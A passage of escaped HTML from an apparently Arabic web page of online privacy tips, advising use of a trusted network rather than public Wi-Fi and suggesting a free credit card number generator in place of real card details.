Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموثوقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوليس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Wifi \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحقيقي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتقديم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eحقيقية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعشوائية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمولد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.prepostseo.com\/tool\/ar\/credit-card-generator\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمجانا\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 